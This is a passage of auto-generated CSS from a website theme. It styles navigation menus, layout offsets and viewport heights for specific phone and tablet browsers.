             }.no-touchdevice nav.laynav a:hover{opacity: 1;}.laynav.desktop-nav.arrangement-horizontal .sub-menu{ left:-10px; padding:10px; }.laynav.desktop-nav.arrangement-vertical .sub-menu{ padding-left:10px; padding-right:10px; }.laynav.desktop-nav.arrangement-horizontal.submenu-type-vertical .menu-item-has-children .sub-menu li a{ padding-bottom: 4px; }.laynav.desktop-nav.arrangement-horizontal.submenu-type-horizontal .menu-item-has-children .sub-menu li{ margin-right: 4px; }.laynav.desktop-nav.arrangement-vertical .menu-item-has-children .sub-menu li{ margin-bottom: 4px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-hover.position-top .menu-item-has-children:hover { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-click.position-top .menu-item-has-children.show-submenu-desktop { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-always.position-top .menu-item-has-children { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-hover.position-not-top .menu-item-has-children:hover { padding-top:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-click.position-not-top .menu-item-has-children.show-submenu-desktop { padding-top:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-always.position-not-top .menu-item-has-children { padding-top:0px; }.laynav.desktop-nav.arrangement-vertical .sub-menu { padding-top:0px; }.laynav.desktop-nav.arrangement-vertical .sub-menu { padding-bottom:0px; }.navbar{ top:0; bottom: auto; }.navbar { height:60px; }.navbar{display:block;}.navbar{
                -webkit-transition: transform 350ms ease;
                -moz-transition: transform 350ms ease;
                transition: transform 350ms ease;
            }nav.primary{
                -webkit-transition: transform 350ms ease;
                -moz-transition: transform 350ms ease;
                transition: transform 350ms ease;
            }.sitetitle{
                -webkit-transition: transform 350ms ease;
                -moz-transition: transform 350ms ease;
                transition: transform 350ms ease;
            }.navbar { background-color:rgba(255,255,255,0); }.navbar { border-color:#cccccc; }}
            /* phone menu breakpoint under */
            @media (max-width: 600px){
                }
            /* desktop and tablet */
            @media (min-width: 601px){.col.type-socialmediaicons.below,
        .col.type-project.below,
        .col.type-embed.below,
        .col.type-carousel.below,
        .col.type-img.below,
        .col.type-marquee.below,
        .col.type-html5video.below,
        .col.type-video.below,
        .col.type-hr.below,
        .col.type-table.below,
        .col.type-textfooter.below,
        .col.type-projectindex.below,
        .col.type-productindex.below,
        .col.type-productsgrid li.below,
        .lay-thumbnailgrid-filter-wrap.below,
        .col.type-thumbnailgrid .thumbnail-wrap .below,
        .col.type-elementgrid .element-wrap.below,
        .show-news.below,
        .col.stack-has-border-or-shadow-or-rounded-corners.below {
            transform: translateY(90px);
        }
        .col.type-text.below {
            transform: translateY(90px);
        }.lay-thumbnailgrid-filter-anchor { margin-right:10px; }.tag-bubble { margin:10px; }.lay-thumbnailgrid-tagfilter { margin-left:-10px; }}
            @media (max-width: 600px){.col.type-socialmediaicons.below,
        .col.type-project.below,
        .col.type-embed.below,
        .col.type-carousel.below,
        .col.type-img.below,
        .col.type-marquee.below,
        .col.type-html5video.below,
        .col.type-video.below,
        .col.type-hr.below,
        .col.type-table.below,
        .col.type-textfooter.below,
        .col.type-projectindex.below,
        .col.type-productindex.below,
        .col.type-productsgrid li.below,
        .lay-thumbnailgrid-filter-wrap.below,
        .col.type-thumbnailgrid .thumbnail-wrap .below,
        .col.type-elementgrid .element-wrap.below,
        .show-news.below,
        .col.stack-has-border-or-shadow-or-rounded-corners.below {
            transform: translateY(40px);
        }
        .col.type-text.below {
            transform: translateY(40px);
        }
		.nocustomphonegrid .row.one-col-row .col.type-socialmediaicons.below,
        .nocustomphonegrid .row.one-col-row .col.type-textfooter.below,
        .nocustomphonegrid .row.one-col-row .col.type-hr.below,
        .nocustomphonegrid .row.one-col-row .col.type-table.below,
		.nocustomphonegrid .row.one-col-row .col.type-project.below,
		.nocustomphonegrid .row.one-col-row .col.type-embed.below,
		.nocustomphonegrid .row.one-col-row .col.type-carousel.below,
		.nocustomphonegrid .row.one-col-row .col.type-img.below,
		.nocustomphonegrid .row.one-col-row .col.type-marquee.below,
		.nocustomphonegrid .row.one-col-row .col.type-html5video.below,
		.nocustomphonegrid .row.one-col-row .col.type-video.below,
		.nocustomphonegrid .row.one-col-row .col.type-projectindex.below,
        .nocustomphonegrid .row.one-col-row .col.type-productindex.below,
        .nocustomphonegrid .row.one-col-row .col.stack-has-border-or-shadow-or-rounded-corners.below {
			transform: translateY(40);
		}
		.nocustomphonegrid .row.one-col-row .col.type-text.below {
			transform: translateY(40);
		}.lay-textformat-parent a:not(.laybutton).hover, .lay-textformat-parent a:not(.laybutton).hover span { color:#000; }.lay-textformat-parent a:not(.laybutton).hover, .lay-link-parent a:not(.laybutton):hover{
                text-decoration-thickness:1px;
                text-decoration-style: solid;
                text-decoration-line: underline;
             }.lay-textformat-parent a:not(.laybutton).hover, .lay-link-parent a:not(.laybutton).hover{opacity: 1;}.mobile-one-line .lay-thumbnailgrid-filter-anchor { margin-right:10px; }.mobile-not-one-line .lay-thumbnailgrid-filter-anchor { margin:10px; }.mobile-one-line .tag-bubble:not(.lay-filter-hidden) { margin-right:10px; }.mobile-not-one-line .tag-bubble { margin:10px; }.lay-thumbnailgrid-tagfilter { margin-left:-10px; }.lay-content.nocustomphonegrid #grid .col, .lay-content.footer-nocustomphonegrid #footer .col { margin-bottom:5%; }.lay-content.nocustomphonegrid .cover-region .col { margin-bottom:5%; }.lay-content.nocustomphonegrid #grid .row.empty._100vh, .lay-content.footer-nocustomphonegrid #footer .row.empty._100vh { margin-bottom:5%; }.lay-content.nocustomphonegrid #grid .row.has-background, .lay-content.footer-nocustomphonegrid #footer .row.has-background { margin-bottom:5%; }.lay-content.nocustomphonegrid.hascover #grid { padding-top:5%; }.lay-content.nocustomphonegrid #grid .row, .lay-content.nocustomphonegrid .cover-region-desktop .row, .lay-content.footer-nocustomphonegrid #footer .row { padding-left:5vw; }.lay-content.nocustomphonegrid #grid .row, .lay-content.nocustomphonegrid .cover-region-desktop .row, .lay-content.footer-nocustomphonegrid #footer .row { padding-right:5vw; }.lay-content.nocustomphonegrid #grid.simpler-markup-for-scrollslider { padding-left:5vw; }.lay-content.nocustomphonegrid #grid.simpler-markup-for-scrollslider { padding-right:5vw; }.lay-content.nocustomphonegrid #grid.simpler-markup-for-scrollslider{ box-sizing: border-box; }.lay-content.nocustomphonegrid #grid .col.frame-overflow-both,
                .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-both,
                .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-both{
                    width: calc( 100% + 5vw * 2 );
                    left: -5vw;
                }.lay-content.nocustomphonegrid #grid .col.frame-overflow-right,
                .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-right,
                .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-right{
                    width: calc( 100% + 5vw );
                }.lay-content.nocustomphonegrid #grid .col.frame-overflow-left,
                .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-left,
                .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-left{
                    width: calc( 100% + 5vw );
                    left: -5vw;
                }.lay-content.nocustomphonegrid #grid { padding-bottom:5vw; }.lay-content.nocustomphonegrid #grid { padding-top:5vw; }.nocustomphonegrid .cover-region .column-wrap { padding-top:5vw; }.lay-content.footer-nocustomphonegrid #footer { padding-bottom:5vw; }.lay-content.footer-nocustomphonegrid #footer { padding-top:5vw; }}
/* customizer css mobile menu */
            @media (max-width: 600px){.lay-mobile-icons-wrap{right: 0;}nav.mobile-nav{position: fixed;}.navbar, .lay-mobile-icons-wrap{position: fixed;}.mobile-title.image img { height:30px; }.mobile-title.text { color:#1e1e1e; }.mobile-title{position:fixed;}.mobile-title { top:14px; }.mobile-title{width: 100%}body.lay-hide-phone-menu .mobile_sitetitle_move_away_when_scrolling_down {
            transform: translateY(calc(-14px - 100% - 10px));
        }.navbar{
                text-align: center;
            }
            .mobile-title{
                text-align:center; padding: 0 44px;
            }
            .mobile-title.text > span{
                margin: 0 auto;
            }.burger-wrap{padding-top:10px;}.lay-mobile-icons-wrap{padding-right:10px;}.laynav .burger-wrap{padding-left:7px;}.lay-cart-icon-wrap{padding-top:8px;}.lay-cart-icon-wrap{padding-left:10px;}.lay-cart-icon-wrap{height:42px;}.burger-wrap{height:30px;}.burger-custom{width:25px;}.mobile-menu-close-custom{width:25px;}body{padding-top:40px;}body>.lay-content .cover-enabled-on-phone .cover-region{top:40px;}body>.lay-content .cover-enabled-on-phone .cover-region .lay-imagehover-on-element{top:-40px;}
            /* make sure the space-top in a project overlay is the same as when opened not in a project overlay and space bottom too: */
            html.show-project-overlay #lay-project-overlay{
                padding-top: 40px;
                height: calc(100vh - 40px)!important;
            }html.show-project-overlay body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled #lay-project-overlay>.lay-content{
            min-height: calc(100vh - 40px)!important;
        }
		.cover-region-phone._100vh,
		.cover-region-phone .cover-inner._100vh,
		.cover-region-phone .row._100vh,
		.cover-region-phone .row-inner._100vh,
		.cover-region-phone .column-wrap._100vh,
		.cover-enabled-on-phone .cover-region,
		.cover-region .cover-inner{
			min-height: calc(100vh - 40px)!important;
			height: calc(100vh - 40px)!important;
		}/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 109px - 40px)!important;
